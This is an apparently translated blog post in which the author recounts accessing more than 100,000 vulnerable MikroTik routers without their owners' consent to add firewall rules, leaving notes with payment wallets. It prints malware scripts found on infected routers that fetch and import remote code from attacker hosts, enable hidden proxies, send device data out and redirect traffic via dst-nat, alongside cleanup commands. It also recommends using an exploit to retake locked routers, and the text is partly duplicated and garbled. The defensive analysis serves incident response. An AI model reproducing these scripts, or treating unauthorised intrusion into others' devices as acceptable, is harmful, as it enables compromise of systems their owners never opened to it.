Why hackers Mikrotik and how I hid 100 thousand. RouterOS from botnet
RouterOS is a very powerful tool in the hands of professionals and responsible professionals. But in the hands of newbies or those who do everything on “this will do,” Mikrotik begins to live his life and turns into a botnet node.
Back in May 2018, I wrote an article with recommendations on how to protect my Mikrotik .
Strangely enough, but there are still thousands of “open” Mikrotik routers on the network and the botnet’s army is growing.
In my free time from work and rest, I searched for vulnerable devices throughout the network and made settings in accordance with my recommendations, that is, I added firewall rules that blocked access to the router from outside the local network. In the comments I wrote information about the vulnerability and left the address of the telegram channel @router_os,where it was possible for me to ask questions of interest (they should appear in a normal admin).

From May to today, I “wrenched” more than 100 thousand Mikrotik devices from the clutches of the botnet.
Given that I can not speak at MUM 2018 in Moscow , I decided to publish my report on habr.com
There are many analytics in the network exactly how RouterOS is used by hackers (for example, here ). But my article is based on my personal experience.
Worldwide, the admins of routers sooner or later found such easter eggs.

Most quietly closed the hole. Someone was not too lazy to write “thanks”. But there were those who were loudly indignant without understanding.
For all the time I wrote no more than 50 people ...
Since the reaction of users was minimal, I came to the conclusion that the overwhelming majority would not even notice that something on the router is wrong. Therefore, I began to refine my script, which, in addition to the firewall rules, will remove the backdoors known to me, which the attackers have left.
It is logical that my method does not suit everyone. But I have not invented another approach to accomplish this task yet.
In most cases, I got on a device that is already infected by someone. I, unfortunately, did not immediately begin to analyze their contents. That's what I found and what will be a sure sign that your router has been compromised.
The most commonplace use of the router is through standard web and socks proxies. If you do not use them, but they are on, then just turn them off. But in order to just not turn it off, the hacker adds a script to the scheduler, which the proxy will turn on after a while:
You can find a file
Unnecessary parameters appear here:
In 90% of full-bodied Mikrotik there are scripts
According to the schedule, the script is downloaded, which is later executed.
Thus, attackers always have the opportunity to feed the new script and, for example, conduct a large-scale DDOS attack.
Therefore, check these places carefully. On pure RouterOS these places are empty.
Much to my surprise, but a lot of such devices, which are wrapped traffic through
A good way to hide your real ip.
As without him. RouterOS can raise various types of vpn, but hackers most often use pptp and L2TP.
Therefore, check the section.
Even if this section is empty, cunning hackers can log in via Radius.
Checking for records.
If you didn’t configure anything, then it should be empty. Otherwise, it is worth clearing:
And prohibit the use of Radius
Disable the use of Radius for authorization on the device
If you do not use vpn, then disable it
Without a fig also did not do. On routers in / ip dns, static can be detected and such

Everything is very simple: you enter the address of a site that you know into the address bar, and you actually get to the attacker's server.
Delete content
UPD: There is also a group of routers where the hacker cuts off the rights of the admin and starts his own with full rights (for example, router and cnt), or simply selects the rights and updates the firmware to the latter.
As a solution to this problem: through netinstall, make a downgrade to the vulnerable firmware and use the exploit.
Colleagues from Kaspersky Lab mentioned the theft of traffic by means of its redirection to an unknown node.
You can turn it off like this:
Absolutely secure systems do not exist. And the mass distribution of Mikrotik products also led to a massive study of these devices.
Since the functionality of RouterOS allows you to perform a huge number of tasks, it is interesting for hackers as well.
Due to the fact that the product is developing very dynamically, then the rate of emergence of new “holes” is also great. Despite this, the company Mikrotik promptly releases patches for their systems.
To date, the only right solution for protecting RouterOS is a correctly configured firewall, which works according to the principle “everything is forbidden that is not explicitly allowed”.
And all because Mikrotik uses the classic Linux firewall, which has been honed over the years by an army of specialists.
If you need access to the device from the global network, use the principle of " port knocking ". The principle of “fail2ban” does not always justify itself, since it still detects the device.
Since the devices are very cheap, they are bought by users who do not have special knowledge. Mikrotik needs to develop a “lamer” interface, which has the minimum number of settings, like most SOHO routers. And it should be the default. And the advanced mode, the user must turn on consciously. The current “Quick set” is not good enough. Moreover, due to the abundance of buttons, the user may not notice this function.
You also need a module that analyzes the current configuration for possible vulnerabilities and notifies the user if he believes that the router may be compromised. This module should load the “knowledge base” that is filled by Mikrotik employees on the basis of common errors. And in the case of serious vulnerabilities to include "emergency" mode.
If I could systematize some of the threats, then the developers and even more so ...
The market of “smart” devices is developing very rapidly and they are far from well protected. Most of the people who acquire them also do not have special knowledge to protect their gadgets by themselves.
Therefore, it is time for Internet providers to create a commercial service for the protection of such gadgets. Tritely user in your account indicates which ports to open from the Internet.
Also, providers can create a centralized database of existing devices and their normal needs. The user indicates in the PC what devices he uses. In case of non-standard behavior of such a device, notify the user.
I believe that the market is already ripe for such a service.
This service has the following advantages:
I will try to answer questions that will surely be asked.
Share your experience how else hackers can use Mikrotik.
Back in May 2018, I wrote an article with recommendations on how to protect my Mikrotik .
Strangely enough, but there are still thousands of “open” Mikrotik routers on the network and the botnet’s army is growing.
In my free time from work and rest, I searched for vulnerable devices throughout the network and made settings in accordance with my recommendations, that is, I added firewall rules that blocked access to the router from outside the local network. In the comments I wrote information about the vulnerability and left the address of the telegram channel @router_os,where it was possible for me to ask questions of interest (they should appear in a normal admin).

From May to today, I “wrenched” more than 100 thousand Mikrotik devices from the clutches of the botnet.
Given that I can not speak at MUM 2018 in Moscow , I decided to publish my report on habr.com
There are many analytics in the network exactly how RouterOS is used by hackers (for example, here ). But my article is based on my personal experience.
Admins and their reaction
Worldwide, the admins of routers sooner or later found such easter eggs.

/ system note
/system note print
show-at-login: yes
note: I closed the vulnerability with a firewall. Please update RouterOS. You can say thanks on the WebMoney Z399578297824 or BTC 14qiYkk3nUgsdqQawiMLC1bUGDZWHowix1. My Telegram http://t.me/router_os
Most quietly closed the hole. Someone was not too lazy to write “thanks”. But there were those who were loudly indignant without understanding.
A normal specialist should respond adequately when indicated to him about his mistake.

For all the time I wrote no more than 50 people ...
Since the reaction of users was minimal, I came to the conclusion that the overwhelming majority would not even notice that something on the router is wrong. Therefore, I began to refine my script, which, in addition to the firewall rules, will remove the backdoors known to me, which the attackers have left.
It is logical that my method does not suit everyone. But I have not invented another approach to accomplish this task yet.
Hackers love RouterOS
In most cases, I got on a device that is already infected by someone. I, unfortunately, did not immediately begin to analyze their contents. That's what I found and what will be a sure sign that your router has been compromised.
Web Proxy and Socks
The most commonplace use of the router is through standard web and socks proxies. If you do not use them, but they are on, then just turn them off. But in order to just not turn it off, the hacker adds a script to the scheduler, which the proxy will turn on after a while:
/ip proxy set enabled=no
/ip socks set enabled=no
/ system script
/system scheduler
add interval=10m name="port 54321" on-event="port 54321" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \
start-date=sep/02/2018 start-time=20:35:53
/system script
add name="port 54321" owner=gateway policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="/\
ip firewall filter remove [/ip firewall filter find where comment ~ \"port\
\_[0-9]*\"];/ip socks set enabled=yes port=54321 max-connections=255 conne\
ction-idle-timeout=60;/ip socks access remove [/ip socks access find];/ip \
firewall filter add chain=input protocol=tcp port=54321 action=accept comm\
ent=\"port 54321\";/ip firewall filter move [/ip firewall filter find comm\
ent=\"port 54321\"] 1;"You can find a file
webproxy/error.htmlthat proxy slips you, and he in turn calls the miner. Unnecessary parameters appear here:
/ip proxy access print
/ip socks access printScript can do anything
In 90% of full-bodied Mikrotik there are scripts
/system scriptand for them the execution schedule is set /system scheduler. According to the schedule, the script is downloaded, which is later executed.
Miner installation
/system scheduler
add interval=11h name=upd113 on-event="/tool fetch url=http://gotan.bit:31415/\
01/error.html mode=http dst-path=webproxy/error.html" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\
aug/20/2018 start-time=03:28:02
add interval=9h name=upd115 on-event=\
"/tool fetch url=http://gotan.bit:31415/01/u113.rsc mode=http" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\
aug/20/2018 start-time=03:28:02
add interval=9h name=upd116 on-event="/import u113.rsc" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\
aug/20/2018 start-time=03:28:12
add interval=1d name=Auto113 on-event="/system reboot" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\
aug/20/2018 start-time=03:00:00
/system script
add name=script4_ owner=nivel2 policy=\
ftp,reboot,read,write,policy,test,password,sensitive source="/tool fetch a\
ddress=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http keep-resu\
lt=no"Another version of the script, which after the application is trying to partially hide.
/system scheduler
add interval=11s name=MTIT on-event="/system script run MTIT" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive start-time=\
startup
add interval=25m name="DDNS Serv" on-event="/system script run iDDNS" policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive start-time=\
startup
/system script
add name=MTIT owner=admin policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive source=\
"/ping 10.12.0.26 interface=ether4 count=10"
add name=iDDNS owner=admin policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive source=":global\
\_mac [/interface ethernet get 1 mac-address]\r\
\n:global port ([/ip service get winbox port].\"_\".[/ip socks get port].\
\"_\".[/ip proxy get port])\r\
\n:global info ([/ip socks get enabled].\"_\".[/ip proxy get enabled].\"_\
\".[/interface pptp-server server get enabled])\r\
\n:global cmd \"/\$mac/\$port/\$info/dns\"\r\
\n/tool fetch address=91.134.24.238 src-path=\$cmd mode=http dst-path=dns;\
:delay 3s\r\
\n/import dns;:delay 4s;/file remove dns"Thus, attackers always have the opportunity to feed the new script and, for example, conduct a large-scale DDOS attack.
Scripts can be hidden everywhere.

Therefore, check these places carefully. On pure RouterOS these places are empty.
DST-NAT
Much to my surprise, but a lot of such devices, which are wrapped traffic through
/ip firewall nat.Spam in dst-nat

/ip firewall nat
add action=masquerade chain=srcnat comment="default configuration"
add action=masquerade chain=srcnat
add action=dst-nat chain=dstnat dst-port=4444 protocol=tcp to-addresses=\
91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-port=8008 protocol=tcp to-addresses=\
91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=8008 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=443 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=25 protocol=\
tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=51.15.39.52 dst-port=9999 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=51.15.39.186 dst-port=9999 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=51.15.89.69 dst-port=9999 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=79.137.82.70 dst-port=9999 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=79.137.82.104 dst-port=9999 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=92.222.72.197 dst-port=9999 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=92.222.180.118 dst-port=9999 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444
add action=dst-nat chain=dstnat dst-address=151.80.59.84 dst-port=9999 \
protocol=tcp to-addresses=91.92.128.187 to-ports=4444A good way to hide your real ip.
VPN
As without him. RouterOS can raise various types of vpn, but hackers most often use pptp and L2TP.
Therefore, check the section.
/ppp secretEven if this section is empty, cunning hackers can log in via Radius.
Checking for records.
/radius printIf you didn’t configure anything, then it should be empty. Otherwise, it is worth clearing:
/radius remove numbers=[/radius find ]And prohibit the use of Radius
/ppp aaa set use-radius=no use-circuit-id-in-nas-port-id=noDisable the use of Radius for authorization on the device
/user aaa set use-radius=noIf you do not use vpn, then disable it
/interface l2tp-server server set enabled=no
/interface pptp-server server set enabled=no
/interface sstp-server server set enabled=noDNS static
Without a fig also did not do. On routers in / ip dns, static can be detected and such

Everything is very simple: you enter the address of a site that you know into the address bar, and you actually get to the attacker's server.
Delete content
/ip dns static remove numbers=[/ip dns static find]Cuts admin rights

UPD: There is also a group of routers where the hacker cuts off the rights of the admin and starts his own with full rights (for example, router and cnt), or simply selects the rights and updates the firmware to the latter.

content / user in the first case
[router@MikroTik] > /user print
Flags: X — disabled
# NAME GROUP ADDRESS LAST-LOGGED-IN
0 ;;; system default user
admin admin sep/18/2018 15:08:45
1 dima full sep/14/2018 19:54:00
2 router full sep/26/2018 09:23:41
[router@MikroTik] > /user group print
0 name=«read» policy=local,telnet,ssh,reboot,read,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!write,!policy,!dude skin=default
1 name=«write» policy=local,telnet,ssh,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!policy,!dude skin=default
2 name=«full» policy=local,telnet,ssh,ftp,reboot,read,write,policy,test,winbox,password,web,sniff,sensitive,api,romon,dude,tikapp skin=default
3 name=«admin» policy=local,ftp,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,!telnet,!ssh,!policy,!romon,!dude,!tikapp skin=default
Flags: X — disabled
# NAME GROUP ADDRESS LAST-LOGGED-IN
0 ;;; system default user
admin admin sep/18/2018 15:08:45
1 dima full sep/14/2018 19:54:00
2 router full sep/26/2018 09:23:41
[router@MikroTik] > /user group print
0 name=«read» policy=local,telnet,ssh,reboot,read,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!write,!policy,!dude skin=default
1 name=«write» policy=local,telnet,ssh,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!policy,!dude skin=default
2 name=«full» policy=local,telnet,ssh,ftp,reboot,read,write,policy,test,winbox,password,web,sniff,sensitive,api,romon,dude,tikapp skin=default
3 name=«admin» policy=local,ftp,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,!telnet,!ssh,!policy,!romon,!dude,!tikapp skin=default
As a solution to this problem: through netinstall, make a downgrade to the vulnerable firmware and use the exploit.
Packet sniffer
Colleagues from Kaspersky Lab mentioned the theft of traffic by means of its redirection to an unknown node.
You can turn it off like this:
/tool sniffer stop
/tool sniffer set streaming-enabled=no filter-ip-protocol="" filter-port="" filter-interface="" filter-stream=no
The problem of Mikrotik products
Absolutely secure systems do not exist. And the mass distribution of Mikrotik products also led to a massive study of these devices.
Since the functionality of RouterOS allows you to perform a huge number of tasks, it is interesting for hackers as well.
Due to the fact that the product is developing very dynamically, then the rate of emergence of new “holes” is also great. Despite this, the company Mikrotik promptly releases patches for their systems.
Output
To date, the only right solution for protecting RouterOS is a correctly configured firewall, which works according to the principle “everything is forbidden that is not explicitly allowed”.
And all because Mikrotik uses the classic Linux firewall, which has been honed over the years by an army of specialists.
If you need access to the device from the global network, use the principle of " port knocking ". The principle of “fail2ban” does not always justify itself, since it still detects the device.
Global solutions
Lamer mode
Since the devices are very cheap, they are bought by users who do not have special knowledge. Mikrotik needs to develop a “lamer” interface, which has the minimum number of settings, like most SOHO routers. And it should be the default. And the advanced mode, the user must turn on consciously. The current “Quick set” is not good enough. Moreover, due to the abundance of buttons, the user may not notice this function.
Bug analyzer
You also need a module that analyzes the current configuration for possible vulnerabilities and notifies the user if he believes that the router may be compromised. This module should load the “knowledge base” that is filled by Mikrotik employees on the basis of common errors. And in the case of serious vulnerabilities to include "emergency" mode.
If I could systematize some of the threats, then the developers and even more so ...
FireWall - as a service providers
The market of “smart” devices is developing very rapidly and they are far from well protected. Most of the people who acquire them also do not have special knowledge to protect their gadgets by themselves.
Therefore, it is time for Internet providers to create a commercial service for the protection of such gadgets. Tritely user in your account indicates which ports to open from the Internet.
Also, providers can create a centralized database of existing devices and their normal needs. The user indicates in the PC what devices he uses. In case of non-standard behavior of such a device, notify the user.
I believe that the market is already ripe for such a service.
This service has the following advantages:
- For provider, another item of income
- Reduce stray traffic
- We reduce the recruitment of devices in the botnet
- Popularization of developing services "smart home"
- Users can no longer bother with their safety.
A little bit about yourself
I will try to answer questions that will surely be asked.
- I work in a position not related to Mikrotik and networks in general.
- However, I have a MTCNA certificate.
- Mikrotik is my hobby. Everything that I do - I just like it. So to say "for fun."
- Why not get a job on the profile? Those who buy mikrotik in our city can not pay much. Those who can pay me a decent ZP - buy cisco.
- In the comments in the firewall, I pointed out my wallets, but since May I have only been given $ 40. They wrote telegrams from different countries, saying that they do not have wmz, but still “thank you”.
PS:
Share your experience how else hackers can use Mikrotik.
Only registered users can participate in the survey. Sign in , please.
